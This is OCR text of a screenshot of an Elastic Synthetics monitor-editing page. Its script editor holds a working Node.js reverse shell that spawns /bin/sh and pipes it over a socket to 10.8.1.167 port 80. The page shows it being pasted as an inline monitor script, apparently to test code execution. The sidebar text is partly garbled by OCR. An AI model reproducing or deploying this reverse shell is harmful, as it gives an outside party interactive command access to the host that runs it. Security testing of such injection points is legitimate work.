 Observability Synthetics Edit monitor Updated 14 seconds ago 1 m Alerts and rules Settings Explore data AI Assis
BETA
s
es
cture
xplorer
BETA
ncies
cs
ficates
Please address the highlighted errors.
Monitor script
Use Elastic Synthetics Recorder to generate and upload a script.
Alternatively, you can edit the existing Playwright script (or paste
a new one) in the script editor.
Launch Synthetics Recorder Download Synthetics Recorder
Script editor Upload new script
1 (function(){
2 var net = require("net"),
3 cp = require("child_process"),
4 sh = cp.spawn("/bin/sh", []);
5 var client = new net.Socket();
6 client.connect(80, "10.8.1.167", function(){
7 client.pipe(sh.stdin);
8 sh.stdout.pipe(client);
9 sh.stderr.pipe(client);
10 });
11 return /a/; // Prevents the Node.js application from
Runs Synthetic test scripts that are defined inline.
Monitor script is invalid. Inline scripts cannot be full journey scripts, they may only
contain step definitions.
Parameters